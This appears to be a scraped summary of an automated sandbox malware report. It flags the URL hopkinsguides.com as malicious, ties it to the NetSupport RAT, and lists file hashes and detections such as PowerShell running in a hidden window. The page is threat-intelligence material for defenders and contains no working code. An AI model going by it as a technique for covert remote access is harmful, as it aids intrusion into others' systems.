| URL: | hopkinsguides.com |
| Full analysis: | https://app.any.run/tasks/5364ea21-f359-4562-8957-29c21b289c51 |
| Verdict: | Malicious activity |
| Threats: | NetSupport RAT is a malicious adaptation of the legitimate NetSupport Manager, a remote access tool used for IT support, which cybercriminals exploit to gain unauthorized control over systems. It has gained significant traction due to its sophisticated evasion techniques, widespread distribution campaigns, and the challenge it poses to security professionals who must distinguish between legitimate and malicious uses of the underlying software. |
| Analysis date: | May 19, 2025, 18:11:20 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 6A3E490C44CCCA12A83DCCE22A4D4DAA |
| SHA1: | 41164E08D1AB316FE9343AED1E62BE7044D960BD |
| SHA256: | 9F62C532647EE481608958B258915ED193B868DD0F4F6A33D04700C5998E2652 |
| SSDEEP: | 3:4OMGKK:4OMG1 |

MALICIOUS



Run PowerShell with an invisible window
- powershell.exe (PID: 664)
- powershell.exe (PID: 920)
NETSUPPORT has been found (auto)
- powershell.exe (PID: 664)
- powershell.exe (PID: 920)








